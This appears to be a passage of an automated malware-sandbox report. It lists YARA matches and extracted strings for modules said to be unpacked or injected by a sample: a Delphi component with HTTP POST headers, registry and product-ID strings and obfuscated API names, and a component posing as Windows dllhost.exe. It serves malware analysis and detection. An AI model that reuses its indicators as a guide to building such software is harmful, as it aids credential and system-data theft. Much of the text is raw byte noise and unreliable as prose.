- ZYYd
- $ZXv
- h~&@
- ZYYd
- ZYYd
- -xV@
- ZYYd
- -tV@
- hH"@
- ZYYd
- -pV@
- ZYYd
- ZYYd
- Z_^[
- SVWQ
-]_^[
-]_^[
-]_^[
-]_^[
- _^[X
- _^[X
- PSVW
- Z^[X
- SVRP
- t f;J
- t-Rf;
-]_^[
- ;_^[
- t&J;|
- ;_^[
- Z]_^[

- Z]_^[
- Z_^[
- SVWQ
-]_^[
- YYZX
- ~ExC[)
- ,$YXZ
- t:VW
- tSVW
- $Z^[
- %P`@
- %T`@
- %X`@
- %\\`@
- %``@
- %d`@
- %h`@
- %l`@
- %p`@
- %t`@
- %x`@
- .rsrc

• Module 9 (probably unpacked / injected by the sample)

• Module 9 rich signatures

• Module 9 yara matches

- IsPE32 ()
- IsWindowsGUI ()
- IsBeyondImageSize (Data Beyond ImageSize Check)
- borland_delphi (Borland Delphi 2.0 - 7.0 / 2005 - 2007)
- Borland ()
- without_attachments (Rule to detect the no presence of any attachment)
- without_images (Rule to detect the no presence of any image)
- without_urls (Rule to detect the no presence of any url)
- maldoc_find_kernel32_base_method_1 ()
- contentis_base64 (This rule finds for base64 strings)
- MD5_Constants (Look for MD5 constants)
- RIPEMD160_Constants (Look for RIPEMD-160 constants)
- SHA1_Constants (Look for SHA1 constants)
- Delphi_CompareCall (Look for Compare string function)
- Delphi_Copy (Look for Copy function)

• Module 9 strings

• Module 9 most interesting strings

- url | valid domains | tlds: t.Ht
- registry: Software\\Microsoft\\Windows NT\\CurrentVersion
- api | kernel32: GetLongPathNameA

• Module 9 other strings

- Content-Length:
- k2Tdgo
- k2Tdgo
- k2Tdgo
- Content-Length:
- Content-Type: application/x-www-form-urlencoded
- POST
- Connection: close
- User-Agent:
- Host:
- HTTP/1.1
- GET
- sinfo
- pr,U
- SVW3
- QSV3
- SVW3
- SVW3
- packIP
- oCNu
- SOFTWARE\\
- SOFTWARE\\
- |#F3
- |-F3
- SVW3
- SVW3
- SVW3
- ipsMAINinfo
- SVW3
- <$3'
- <$3'
- u"Th
- TClientSocket
- @ouhVhodWhsut`mQB
- @ouhRtocdmuR`oecnyhd
- @ouhSGQ
- @ouhKndCny
- @ouhUisd`uDyqdsu
- @ouhR`oecnyhd
- @ouhWhsut`mQB
- @ouhWLv`sd
- @ouhWhsut`mCny
- 7562@3B45E129B93
- Al@5
- o3;1
- !v21
- .Z*a
- CR0(
- InstallDate
- DigitalProductId
- unknown
- s~u&
- jdsodm23/emm
- SVW3
- H~1+

- 1olX
- :uOk&
- Hedouhghds
- Fi\t>
- MNT0
- G;58
- $*6
- FAOu
- SVWU
- SVWU
- SVWU
- TMyIEEvent
- litemshtml
- IHTMLElementCollection
- litemshtml
- IHTMLElement
- tagEXCEPINFO
- SVW3
- Uh-v
- SVWU
- SVW3
- SVWU
- Uh}r
- Uhyq
- UhUm
- UhUh
- USVW
- USVW3
- USVW
- USVW3
- BkU'9
- E@|o
- @aQY
- |HtE=
- u'ZX
- u3YX
- UhgY
- Software\\Borland\\Delphi\\Locales
- Software\\Borland\\Locales
- kernel32.dll
- 8\\u8
- u)_^[
- UhSO
- :\tt5f
- u^f=
- Uh]I
- UWVSj
- SVWU
- SVWU
- SVWU
- SVWU
- SVWUQ
- uAJt
- SVWU
- SVWUQ
- PSUj
- PSUj

- SVWU
- t1SVW
- N|*9
- It&S;
- u:Jt
- uAJt
- uXJt
- PSUj
- PSUj
- SVWU
- Portions Copyright (c) 1983,99 Borland
- SVWU
- Uhr3
- Ph-2
- r6t0
- d$,1
- SVWU
- VWUd
- YZXto
- 2;0u
- SVW3
- FPUMaskValue
- SOFTWARE\\Borland\\Delphi\\RTL
- 2_^[
- w,9
- YZXu
- SVWU
- UhT"
- SVWU
- SVWU
- "h8t
- u:;{
- uW;{
- SVWU
- SVWU
- SVWUQ
- SVWU
- SVWU
- SVWU
- SVWU
- SVWUQ
- u:hD
- TInterfacedObject
- IDispatch
- IUnknown
- TObject
- OleVariant
- Variant
- WideString
- .reloc
- .idata
- `DATA
- CODE
- This program must be run under Win32
- jjjj
- jjjj
- ZYYd

- QQQQQQQQS3
- ZYYd
- QQQQQQQQSV
- ZYYd
- QQQQQQQQSV
- ZYYd
- ZYYd
- ZYYd
- ZYYd
- QQQQQQQQSVW
- SDRQ;NJ
- ZYYd
- ZYYd
- QQQQQQQQ3
- _^[Y]
- ZYYd
- ZM[X2JG\\tGC
- ZYYd
- QSVW
- ZYYd
- ZYYd
- ^[Y]
- ZYYd
- ZM[X2JG\\tk2X
- ZYYd
- QQQQQQQSVW
- ZM[X2JG\\tGC
- ZYYd
- ZYYd
- QQQQQSVW
- ZYYd
- ZYYd
- ZYYd
- ZYYd
- QQQQQSV
- _^[YY]
- ZYYd
- ZYYd
- ZYYd
- ZYYd
- QSVW
- ZYYd
- QSVW
- _^[YY]
- ZYYd
- _^[YY]
- ZYYd
- ZYYd
- ZYYd
- ZYYd
- ZYYd
- $ZXw
- gZX~c
- $ZXw
- QQQQQQQQSVW
- $Z_^[
- SVWQ

- ZYYd
- Ph~f
- Ph~f
- ZYYd
- ZYYd
- @ouhPdltWhsut`mQB
- @ouh@mmEdctffdsr
- ZYYd
- $clvkfgvgav?
- GV+N
- ZYYd
- ZYYd
- QQQQSV3
- ZYYd
- QQQQQQSV3
- Rhjj
- ZYYd
- QQQQSV3
- ZYYd
- QQQQSV3
- ZYYd
- [YY]
- ZYYd
- [YY]
- ZYYd
- [YY]
- ZYYd
- ZYYd
- HrEdctffdsQsdrdou
- _^[YY]
- ZYYd
- ZYYd
- QQQQQQS3
- ZYYd
- QQQQS3
- ZYYd
- ^[YY]
- ZYYd
- YVP|
- ZYYd
- h@*[
- j=\\N
- KWk!
- ZYYd
- ZYYd
- wLp-
- ZYYd
- ZYYd
- (_^[
-]_^[
-]_^[
-]_^[
- ZYYd
- ZYYd
- ZYYd
- ZYYd
- ZYYd

- ZYYd
- ZYYd
- ZYYd
- ZYYd
- _^[Y]
- QSVW
- QZ^&
- ZYYd
- ZYYd
- Z_^[
- SVWQ
-]_^[
- ZYYd
-]_^[
- ZYYd
- Pj@j
- ZYYd
- ZYYd
- Pj@j
- ZYYd
- ZYYd
- SVWUhYp
- ZYYd
- ZYYd
-]$SQRPj
- ZYYd
- ZYYd
- ZYYd
- _^[]
- _^[]
- _^[]
- _^[]
- @v:k
- Ht Ht.
- ZYYd
- _^[YY]
- ZYYd
- ZYYd
- X_^[
- ZYYd
- ZYYd
- QQQQSV
- r\tPR
- ZYYd
- r\tPR
- r\tPR
- r\tPR
- r\tPR
- r\tPR
- :\t@t
- @t$f
- ZYYd
- ZYYd
- ZYYd
- ZYYd
- r*PRf
-]_^[

-]_^[
- PSWj
- PSWj
-]_^[
-]_^[
-]_^[
-]_^[
- _^[X
- _^[X
- PSVW
-]_^[
- Jx f
- t:SVW
- Z]_^[
- _^[]
- Z^[X
- SVRP
- YZ]_^[
- Z]_^[
- t f;J
- t-Rf;
-]_^[
- :_^[
-]_^[
- tVSVWU
- t&J;|
- Z^[X
- SVRP
- t f;J
- t-Rf;
- t!R:
-]_^[
- :_^[
- _^[]
-]_^[
- _^[]
- ZYYd
- _^[]
- ZYYd
- t=HtN
- ,t\\=
-]_^[
- ZTUWVSPRTj
-]_^[
- T$(j
- SPRQ
- YYZX
- PPRTj
- _^[YY]
- ZYYd
- ZYYd
- SVWR
- ,$YXZ
- _^[Y]
- ZYYd
- QSVW
- YZ]_^[

- $)D$
- $;L$
- _^[Y]
- ZYYd
- QSVW
- _^[YY]
- ZYYd
-]_^[
- YZ^[
- YZ]_^[
- ZYYd
- ZYYd
-]_^[
- YZ]_^[
- Z]_^[
-]_^[
-]_^[
- w;;t$
-]_^[
- YZ]_^[
- Z]_^[
- System
- System
- String
- P.rsrc

• Module 10 (probably unpacked / injected by the sample)

• Module 10 rich signatures

- 44616e530000000000000000000000000097895000100000009788300130000000978930009000000000001002800000009788400030000000978940001000000009789100

• Module 10 yara matches

- Microsoft_Visual_Cpp_8_additional ()
- Microsoft_Visual_Cpp_8 ()
- IsPE32 ()
- IsWindowsGUI ()
- HasOverlay (Overlay Check)
- HasDebugData (DebugData Check)
- HasRichSignature (Rich Signature Check)
- disable_dep (Bypass DEP)
- without_attachments (Rule to detect the no presence of any attachment)
- without_images (Rule to detect the no presence of any image)
- without_urls (Rule to detect the no presence of any url)
- contentis_base64 (This rule finds for base64 strings)

• Module 10 strings

• Module 10 most interesting strings

- api | frequently used by malware: GetTickCount
- api | frequently used by malware: QueryPerformanceCounter
- api | frequently used by malware: Sleep

- api | frequently used by malware: NtSetInformationProcess
- api | kernel32: UnhandledExceptionFilter
- api | kernel32: GetSystemTimeAsFileTime
- api | kernel32: GetCurrentProcessId
- api | kernel32: GetCurrentThreadId
- api | kernel32: GetModuleHandleA
- api | kernel32: SetUnhandledExceptionFilter
- api | kernel32: GetStartupInfoW
- api | kernel32: InterlockedCompareExchange
- api | kernel32: InterlockedExchange
- api | ntdll: _except_handler4_common
- api | ntdll: _wcsicmp
- api | kernel32: HeapSetInformation
- api | kernel32: GetCurrentProcess
- api | kernel32: TerminateProcess

• Module 10 other strings

- Translation
- VarFileInfo
- 6.1.7600.16385
- ProductVersion
- Operating System
- Windows
- Microsoft
- ProductName
- dllhost.exe
- OriginalFilename
- Microsoft Corporation. All rights reserved.
- LegalCopyright
- dllhost.exe
- InternalName
- 6.1.7600.16385 (win7_rtm.090713-1255)
- FileVersion
- COM Surrogate
- FileDescription
- Microsoft Corporation
- CompanyName
- 040904B0
- StringFileInfo
- VS_VERSION_INFO
- /ProcessID
- 9-9:9F9N9V9b9t9
- 7$8)8H8_8
- 6,7:7
- 6f6v6|6
- 5 5L5W5]5
- 4%464<4C4W4\\4
- 2*3/353:3?3D3I3O3W3d3{3
- 0<1@1
- ole32.dll
- CLSIDFromString
- CoInitializeEx
- CoRegisterSurrogateEx
- CoUninitialize
- _controlfp

- ?terminate@@YAXXZ
- __set_app_type
- __p__fmode
- __p__commode
- __setusermatherr
- _amsg_exit
- _initterm
- exit
- _exit
- _cexit
- __wgetmainargs
- KERNEL32.dll
- t?!E
- 8csm
- wOf;
- >:t\tFFf9>u
- @@Nu
- 1#-v
- ole32.dll
- KERNEL32.dll
- @.reloc
- `.data
- .text
- !This program cannot be run in DOS mode.
- :$:*:4:=:H:V:[:a:l:s:
- ntdll.dll
- msvcrt.dll
- _wcmdln
- _XcptFilter
- Y__^[
- _^[]
- YQPSh
- |-WW
- FFf9>t
- Pj"j
- dllhost.pdb
- RSDS
- -vWA.v
- ntdll.dll
- msvcrt.dll
- .rsrc
- !xRich

• Module 11 (probably unpacked / injected by the sample)

• Module 11 rich signatures

• Module 11 yara matches

- IsPE32 ()
- IsWindowsGUI ()
- IsBeyondImageSize (Data Beyond ImageSize Check)
- borland_delphi (Borland Delphi 2.0 - 7.0 / 2005 - 2007)
- Borland ()
- without_attachments (Rule to detect the no presence of any attachment)

- without_images (Rule to detect the no presence of any image)
- without_urls (Rule to detect the no presence of any url)
- maldoc_find_kernel32_base_method_1 ()
- contentis_base64 (This rule finds for base64 strings)
- MD5_Constants (Look for MD5 constants)
- RIPEMD160_Constants (Look for RIPEMD-160 constants)
- SHA1_Constants (Look for SHA1 constants)
- Delphi_CompareCall (Look for Compare string function)
- Delphi_Copy (Look for Copy function)

• Module 11 strings

• Module 11 most interesting strings

- url | valid domains | tlds: t.Ht
- registry: Software\\Microsoft\\Windows NT\\CurrentVersion
- api | kernel32: GetLongPathNameA

• Module 11 other strings

- Content-Length:
- k2Tdgo
- k2Tdgo
- k2Tdgo
- Content-Length:
- Content-Type: application/x-www-form-urlencoded
- POST
- Connection: close
- User-Agent:
- Host:
- HTTP/1.1
- GET
- sinfo
- pr,U
- SVW3
- QSV3
- SVW3
- SVW3
- packIP
- oCNu
- SOFTWARE\\
- SOFTWARE\\
- |#F3
- |-F3
- SVW3
- SVW3
- SVW3
- ipsMAINinfo
- SVW3
- <$3'
- <$3'
- u"Th
- TClientSocket
- @ouhVhodWhsut`mQB
- @ouhRtocdmuR`oecnyhd
- @ouhSGQ

- @ouhKndCny
- @ouhUisd`uDyqdsu
- @ouhR`oecnyhd
- @ouhWhsut`mQB
- @ouhWLv`sd
- @ouhWhsut`mCny
- 7562@3B45E129B93
- AI@5
- o3;1
- !v21
- .Z*a
- CR0(
- InstallDate
- DigitalProductId
- unknown
- s~u&
- jdsodm23/emm
- SVW3
- H~1+
- 1olX
- :uOk&
- Hedouhghds
- Fi\t>
- MNT0
- G;58
- $*6
- FAOu
- SVWU
- SVWU
- SVWU
- TMyIEEvent
- litemshtml
- IHTMLElementCollection
- litemshtml
- IHTMLElement
- tagEXCEPINFO
- SVW3
- Uh-v
- SVWU
- SVW3
- SVWU
- Uh}r
- Uhyq
- UhUm
- UhUh
- USVW
- USVW3
- USVW
- USVW3
- BkU'9
- E@|o
- @aQY
- |HtE=
- u'ZX
- u3YX
- UhgY
- Software\\Borland\\Delphi\\Locales

- Software\\Borland\\Locales
- kernel32.dll
- 8\\u8
- u)_^[
- UhSO
- :\tt5f
- u^f=
- Uh]I
- UWVSj
- SVWU
- SVWU
- SVWU
- SVWU
- SVWUQ
- uAJt
- SVWU
- SVWUQ
- PSUj
- PSUj
- SVWU
- t1SVW
- N|*9
- It&S;
- u:Jt
- uAJt
- uXJt
- PSUj
- PSUj
- SVWU
- Portions Copyright (c) 1983,99 Borland
- SVWU
- Uhr3
- Ph-2
- r6t0
- d$,1
- SVWU
- VWUd
- YZXto
- 2;0u
- SVW3
- FPUMaskValue
- SOFTWARE\\Borland\\Delphi\\RTL
- 2_^[
- w,9
- YZXu
- SVWU
- UhT"
- SVWU
- SVWU
- "h8t
- u:;{
- uW;{
- SVWU
- SVWU
- SVWUQ
- SVWU
- SVWU

- SVWU
- SVWU
- SVWUQ
- u:hD
- TInterfacedObject
- IDispatch
- IUnknown
- TObject
- OleVariant
- Variant
- WideString
- .reloc
- .idata
- `DATA
- CODE
- This program must be run under Win32
- jjjj
- jjjj
- ZYYd
- QQQQQQQQS3
- ZYYd
- QQQQQQQQSV
- ZYYd
- QQQQQQQQSV
- ZYYd
- ZYYd
- ZYYd
- ZYYd
- QQQQQQQQSVW
- SDRQ;NJ
- ZYYd
- ZYYd
- QQQQQQQQ3
- _^[Y]
- ZYYd
- ZM[X2JG\\tGC
- ZYYd
- QSVW
- ZYYd
- ZYYd
- ^[Y]
- ZYYd
- ZM[X2JG\\tk2X
- ZYYd
- QQQQQQQQSVW
- ZM[X2JG\\tGC
- ZYYd
- ZYYd
- QQQQQSVW
- ZYYd
- ZYYd
- ZYYd
- ZYYd
- QQQQQSV
- _^[YY]
- ZYYd
- ZYYd

- ZYYd
- ZYYd
- QSVW
- ZYYd
- QSVW
- _^[YY]
- ZYYd
- _^[YY]
- ZYYd
- ZYYd
- ZYYd
- ZYYd
- ZYYd
- $ZXw
- gZX~c
- $ZXw
- QQQQQQQQSVW
- $Z_^[
- SVWQ
- ZYYd
- Ph~f
- Ph~f
- ZYYd
- ZYYd
- @ouhPdltWhsut`mQB
- @ouh@mmEdctffdsr
- ZYYd
- $clvkfgvgav?
- GV+N
- ZYYd
- ZYYd
- QQQQSV3
- ZYYd
- QQQQQQSV3
- Rhjj
- ZYYd
- QQQQSV3
- ZYYd
- QQQQSV3
- ZYYd
- [YY]
- ZYYd
- [YY]
- ZYYd
- [YY]
- ZYYd
- ZYYd
- HrEdctffdsQsdrdou
- _^[YY]
- ZYYd
- ZYYd
- QQQQQQS3
- ZYYd
- QQQQS3
- ZYYd
- ^[YY]
- ZYYd

- YVP|
- ZYYd
- h@*[
- j=\\N
- KWk!
- ZYYd
- ZYYd
- wLp-
- ZYYd
- ZYYd
- (_^[
-]_^[
-]_^[
-]_^[
- ZYYd
- ZYYd
- ZYYd
- ZYYd
- ZYYd
- ZYYd
- ZYYd
- ZYYd
- ZYYd
- ZYYd
- _^[Y]
- QSVW
- QZ^&
- ZYYd
- ZYYd
- Z_^[
- SVWQ
-]_^[
- ZYYd
-]_^[
- ZYYd
- Pj@j
- ZYYd
- ZYYd
- Pj@j
- ZYYd
- ZYYd
- SVWUhYp
- ZYYd
- ZYYd
-]$SQRPj
- ZYYd
- ZYYd
- ZYYd
- _^[]
- _^[]
- _^[]
- _^[]
- @v:k
- Ht Ht.
- ZYYd
- _^[YY]
- ZYYd
- ZYYd

- X_^[
- ZYYd
- ZYYd
- QQQQSV
- r\tPR
- ZYYd
- r\tPR
- r\tPR
- r\tPR
- r\tPR
- r\tPR
- :\t@t
- @t$f
- ZYYd
- ZYYd
- ZYYd
- ZYYd
- r*PRf
-]_^[
-]_^[
- PSWj
- PSWj
-]_^[
-]_^[
-]_^[
-]_^[
- _^[X
- _^[X
- PSVW
-]_^[
- Jx f
- t:SVW
- Z]_^[
- _^[]
- Z^[X
- SVRP
- YZ]_^[
- Z]_^[
- t f;J
- t-Rf;
-]_^[
- ;_^[
-]_^[
- tVSVWU
- t&J;|
- Z^[X
- SVRP
- t f;J
- t-Rf;
- t!R:
-]_^[
- ;_^[
- _^[]
-]_^[
- _^[]
- ZYYd
- _^[]

- ZYYd
- t=HtN
- ,t\\=
-]_^[
- ZTUWVSPRTj
-]_^[
- T$(j
- SPRQ
- YYZX
- PPRTj
- _^[YY]
- ZYYd
- ZYYd
- SVWR
- ,$YXZ
- _^[Y]
- ZYYd
- QSVW
- YZ]_^[
- $)D$
- $;L$
- _^[Y]
- ZYYd
- QSVW
- _^[YY]
- ZYYd
-]_^[
- YZ^[
- YZ]_^[
- ZYYd
- ZYYd
-]_^[
- YZ]_^[
- Z]_^[
-]_^[
-]_^[
- w;;t$
-]_^[
- YZ]_^[
- Z]_^[
- System
- System
- String
- P.rsrc

• Module 12 (probably unpacked / injected by the sample)

• Module 12 rich signatures

- 44616e530000000000000000000000000978950001000000097883001300000009789300090000000000010028000000097884000300000009789400010000000978910 0

• Module 12 yara matches

- Microsoft_Visual_Cpp_8_additional ()
- Microsoft_Visual_Cpp_8 ()

- IsPE32 ()
- IsWindowsGUI ()
- HasOverlay (Overlay Check)
- HasDebugData (DebugData Check)
- HasRichSignature (Rich Signature Check)
- disable_dep (Bypass DEP)
- without_attachments (Rule to detect the no presence of any attachment)
- without_images (Rule to detect the no presence of any image)
- without_urls (Rule to detect the no presence of any url)
- contentis_base64 (This rule finds for base64 strings)

• Module 12 strings

• Module 12 most interesting strings

- api | frequently used by malware: GetTickCount
- api | frequently used by malware: QueryPerformanceCounter
- api | frequently used by malware: Sleep
- api | frequently used by malware: NtSetInformationProcess
- api | kernel32: UnhandledExceptionFilter
- api | kernel32: GetSystemTimeAsFileTime
- api | kernel32: GetCurrentProcessId
- api | kernel32: GetCurrentThreadId
- api | kernel32: GetModuleHandleA
- api | kernel32: SetUnhandledExceptionFilter
- api | kernel32: GetStartupInfoW
- api | kernel32: InterlockedCompareExchange
- api | kernel32: InterlockedExchange
- api | ntdll: _except_handler4_common
- api | ntdll: _wcsicmp
- api | kernel32: HeapSetInformation
- api | kernel32: GetCurrentProcess
- api | kernel32: TerminateProcess

• Module 12 other strings

- Translation
- VarFileInfo
- 6.1.7600.16385
- ProductVersion
- Operating System
- Windows
- Microsoft
- ProductName
- dllhost.exe
- OriginalFilename
- Microsoft Corporation. All rights reserved.
- LegalCopyright
- dllhost.exe
- InternalName
- 6.1.7600.16385 (win7_rtm.090713-1255)
- FileVersion
- COM Surrogate
- FileDescription
- Microsoft Corporation
- CompanyName

- 040904B0
- StringFileInfo
- VS_VERSION_INFO
- /ProcessID
- 9-9:9F9N9V9b9t9
- 7$8)8H8_8
- 6,7:7
- 6f6v6|6
- 5 5L5W5]5
- 4%464<4C4W4\\4
- 2*3/353:3?3D3I3O3W3d3{3
- 0<1@1
- ole32.dll
- CLSIDFromString
- CoInitializeEx
- CoRegisterSurrogateEx
- CoUninitialize
- _controlfp
- ?terminate@@YAXXZ
- __set_app_type
- __p__fmode
- __p__commode
- __setusermatherr
- _amsg_exit
- _initterm
- exit
- _exit
- _cexit
- __wgetmainargs
- KERNEL32.dll
- t?!E
- 8csm
- wOf;
- >:t\tFFf9>u
- @@Nu
- 1#-v
- ole32.dll
- KERNEL32.dll
- @.reloc
- `.data
- .text
- !This program cannot be run in DOS mode.
- :$:*:4:=:H:V:[:a:l:s:
- ntdll.dll
- msvcrt.dll
- _wcmdln
- _XcptFilter
- Y__^[
- _^[]
- YQPSh
- |-WW
- FFf9>t
- Pj"j
- dllhost.pdb
- RSDS
- -vWA.v
- ntdll.dll

- msvcrt.dll
- .rsrc
- !xRich